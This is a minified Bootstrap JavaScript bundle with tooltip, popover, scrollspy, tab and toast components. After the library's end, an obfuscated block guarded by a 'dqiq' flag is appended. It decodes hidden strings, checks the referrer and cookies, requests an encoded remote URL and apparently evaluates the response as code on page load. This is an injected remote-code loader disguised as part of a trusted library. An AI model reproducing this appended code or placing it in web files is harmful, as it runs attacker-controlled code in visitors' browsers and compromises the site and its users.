e=t.state;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))},i.jQueryInterface=function(t){return this.each((function(){var e=L(this,"bs.tooltip"),n="object"==typeof t&&t;if((e||!/dispose|hide/.test(t))&&(e||(e=new i(this,n)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}}))},o(i,null,[{key:"Default",get:function(){return Nt}},{key:"NAME",get:function(){return At}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Ot}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Dt}}]),i}(U);E((function(){var t=w();if(t){var e=t.fn[At];t.fn[At]=It.jQueryInterface,t.fn[At].Constructor=It,t.fn[At].noConflict=function(){return t.fn[At]=e,It.jQueryInterface}}}));var jt="popover",Pt=new RegExp("(^|\\s)bs-popover\\S+","g"),xt=s({},It.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ht=s({},It.DefaultType,{content:"(string|element|function)"}),Bt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Mt=function(t){function e(){return t.apply(this,arguments)||this}r(e,t);var n=e.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.setContent=function(){var t=this.getTipElement();this.setElementContent(V.findOne(".popover-header",t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this._element)),this.setElementContent(V.findOne(".popover-body",t),e),t.classList.remove("fade","show")},n._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+this.updateAttachment(t))},n._getContent=function(){return this._element.getAttribute("data-bs-content")||this.config.content},n._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(Pt);null!==e&&e.length>0&&e.map((function(t){return t.trim()})).forEach((function(e){return t.classList.remove(e)}))},e.jQueryInterface=function(t){return this.each((function(){var n=L(this,"bs.popover"),i="object"==typeof t?t:null;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,i),A(this,"bs.popover",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},o(e,null,[{key:"Default",get:function(){return xt}},{key:"NAME",get:function(){return jt}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return Bt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return Ht}}]),e}(It);E((function(){var t=w();if(t){var e=t.fn[jt];t.fn[jt]=Mt.jQueryInterface,t.fn[jt].Constructor=Mt,t.fn[jt].noConflict=function(){return t.fn[jt]=e,Mt.jQueryInterface}}}));var Rt="scrollspy",Kt={offset:10,method:"auto",target:""},Qt={offset:"number",method:"string",target:"(string|element)"},Ut=function(t){function e(e,n){var i;return(i=t.call(this,e)||this)._scrollElement="BODY"===e.tagName?window:e,i._config=i._getConfig(n),i._selector=i._config.target+" .nav-link, "+i._config.target+" .list-group-item, "+i._config.target+" .dropdown-item",i._offsets=[],i._targets=[],i._activeTarget=null,i._scrollHeight=0,Q.on(i._scrollElement,"scroll.bs.scrollspy",(function(t){return i._process(t)})),i.refresh(),i._process(),i}r(e,t);var n=e.prototype;return n.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),V.find(this._selector).map((function(t){var e=d(t),o=e?V.findOne(e):null;if(o){var s=o.getBoundingClientRect();if(s.width||s.height)return[q[n](o).top+i,e]}return null})).filter((function(t){return t})).sort((function(t,e){return t[0]-e[0]})).forEach((function(e){t._offsets.push(e[0]),t._targets.push(e[1])}))},n.dispose=function(){t.prototype.dispose.call(this),Q.off(this._scrollElement,".bs.scrollspy"),this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(t){if("string"!=typeof(t=s({},Kt,"object"==typeof t&&t?t:{})).target&&g(t.target)){var e=t.target.id;e||(e=c(Rt),t.target.id=e),t.target="#"+e}return _(Rt,t,Qt),t},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},n._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map((function(e){return e+'[data-bs-target="'+t+'"],'+e+'[href="'+t+'"]'})),n=V.findOne(e.join(","));n.classList.contains("dropdown-item")?(V.findOne(".dropdown-toggle",n.closest(".dropdown")).classList.add("active"),n.classList.add("active")):(n.classList.add("active"),V.parents(n,".nav, .list-group").forEach((function(t){V.prev(t,".nav-link, .list-group-item").forEach((function(t){return t.classList.add("active")})),V.prev(t,".nav-item").forEach((function(t){V.children(t,".nav-link").forEach((function(t){return t.classList.add("active")}))}))}))),Q.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})},n._clear=function(){V.find(this._selector).filter((function(t){return t.classList.contains("active")})).forEach((function(t){return t.classList.remove("active")}))},e.jQueryInterface=function(t){return this.each((function(){var n=L(this,"bs.scrollspy");if(n||(n=new e(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},o(e,null,[{key:"Default",get:function(){return Kt}},{key:"DATA_KEY",get:function(){return"bs.scrollspy"}}]),e}(U);Q.on(window,"load.bs.scrollspy.data-api",(function(){V.find('[data-bs-spy="scroll"]').forEach((function(t){return new Ut(t,q.getDataAttributes(t))}))})),E((function(){var t=w();if(t){var e=t.fn[Rt];t.fn[Rt]=Ut.jQueryInterface,t.fn[Rt].Constructor=Ut,t.fn[Rt].noConflict=function(){return t.fn[Rt]=e,Ut.jQueryInterface}}}));var Wt=function(t){function e(){return t.apply(this,arguments)||this}r(e,t);var n=e.prototype;return n.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active")||this._element.classList.contains("disabled"))){var e,n=f(this._element),i=this._element.closest(".nav, .list-group");if(i){var o="UL"===i.nodeName||"OL"===i.nodeName?":scope > li > .active":".active";e=(e=V.find(o,i))[e.length-1]}var s=null;if(e&&(s=Q.trigger(e,"hide.bs.tab",{relatedTarget:this._element})),!(Q.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==s&&s.defaultPrevented)){this._activate(this._element,i);var r=function(){Q.trigger(e,"hidden.bs.tab",{relatedTarget:t._element}),Q.trigger(t._element,"shown.bs.tab",{relatedTarget:e})};n?this._activate(n,n.parentNode,r):r()}}},n._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?V.children(e,".active"):V.find(":scope > li > .active",e))[0],s=n&&o&&o.classList.contains("fade"),r=function(){return i._transitionComplete(t,o,n)};if(o&&s){var a=h(o);o.classList.remove("show"),Q.one(o,"transitionend",r),m(o,a)}else r()},n._transitionComplete=function(t,e,n){if(e){e.classList.remove("active");var i=V.findOne(":scope > .dropdown-menu .active",e.parentNode);i&&i.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}(t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),y(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&t.parentNode.classList.contains("dropdown-menu"))&&(t.closest(".dropdown")&&V.find(".dropdown-toggle").forEach((function(t){return t.classList.add("active")})),t.setAttribute("aria-expanded",!0));n&&n()},e.jQueryInterface=function(t){return this.each((function(){var n=L(this,"bs.tab")||new e(this);if("string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},o(e,null,[{key:"DATA_KEY",get:function(){return"bs.tab"}}]),e}(U);Q.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){t.preventDefault(),(L(this,"bs.tab")||new Wt(this)).show()})),E((function(){var t=w();if(t){var e=t.fn.tab;t.fn.tab=Wt.jQueryInterface,t.fn.tab.Constructor=Wt,t.fn.tab.noConflict=function(){return t.fn.tab=e,Wt.jQueryInterface}}}));var Ft={animation:"boolean",autohide:"boolean",delay:"number"},Yt={animation:!0,autohide:!0,delay:5e3},zt=function(t){function e(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._timeout=null,i._setListeners(),i}r(e,t);var n=e.prototype;return n.show=function(){var t=this;if(!Q.trigger(this._element,"show.bs.toast").defaultPrevented){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var e=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),Q.trigger(t._element,"shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout((function(){t.hide()}),t._config.delay))};if(this._element.classList.remove("hide"),y(this._element),this._element.classList.add("showing"),this._config.animation){var n=h(this._element);Q.one(this._element,"transitionend",e),m(this._element,n)}else e()}},n.hide=function(){var t=this;if(this._element.classList.contains("show")&&!Q.trigger(this._element,"hide.bs.toast").defaultPrevented){var e=function(){t._element.classList.add("hide"),Q.trigger(t._element,"hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=h(this._element);Q.one(this._element,"transitionend",e),m(this._element,n)}else e()}},n.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),Q.off(this._element,"click.dismiss.bs.toast"),t.prototype.dispose.call(this),this._config=null},n._getConfig=function(t){return t=s({},Yt,q.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),_("toast",t,this.constructor.DefaultType),t},n._setListeners=function(){var t=this;Q.on(this._element,"click.dismiss.bs.toast",'[data-bs-dismiss="toast"]',(function(){return t.hide()}))},n._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e.jQueryInterface=function(t){return this.each((function(){var n=L(this,"bs.toast");if(n||(n=new e(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](this)}}))},o(e,null,[{key:"DefaultType",get:function(){return Ft}},{key:"Default",get:function(){return Yt}},{key:"DATA_KEY",get:function(){return"bs.toast"}}]),e}(U);return E((function(){var t=w();if(t){var e=t.fn.toast;t.fn.toast=zt.jQueryInterface,t.fn.toast.Constructor=zt,t.fn.toast.noConflict=function(){return t.fn.toast=e,zt.jQueryInterface}}})),{Alert:F,Button:Y,Carousel:et,Collapse:st,Dropdown:mt,Modal:bt,Popover:Mt,ScrollSpy:Ut,Tab:Wt,Toast:zt,Tooltip:It}}));;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};